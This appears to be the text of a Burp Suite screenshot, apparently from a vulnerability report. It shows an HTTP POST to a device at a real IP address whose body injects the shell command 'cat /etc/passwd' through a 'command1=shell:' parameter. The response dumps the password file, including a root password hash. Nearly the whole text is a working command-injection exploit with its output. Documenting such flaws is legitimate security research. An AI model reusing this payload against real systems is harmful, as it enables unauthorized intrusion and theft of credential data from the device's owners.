 Request
Pretty Raw Hex \n
1 POST /(download)/tmp/a.txt HTTP/1.1
2 Host: 106.240.11.58
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:100.0)
Gecko/20100101 Firefox/100.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Content-Length: 48
10
11 command1=shell:cat /etc/passwd| dd of=/tmp/a.txt
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Chunjs/Server
3 Connection: close
4 Content-Type: text/css
5 Content-Length: 442
6
7 root:JRpeaTV/3kWUk:0:0:0:/root:/bin/bash
8 bin:x:1:1:bin:/bin:/bin/sh
9 daemon:x:2:2:daemon:/usr/sbin:/bin/sh
10 adm:x:3:4:adm:/adm:/bin/sh
11 lp:x:4:7:lp:/var/spool/lpd:/bin/sh
12 sync:x:5:0:sync:/bin:/bin/sync
13 shutdown:x:6:11:shutdown:/sbin:/sbin/shutdown
14 halt:x:7:0:halt:/sbin:/sbin/halt
15 uucp:x:10:14:uucp:/var/spool/uucp:/bin/sh
16 operator:x:11:0:Operator:/var:/bin/sh
17 nobody:x:65534:65534:nobody:/home:/bin/sh
18 ap71:x:500:0:LinuxUser,,,:/root:/bin/sh
19
20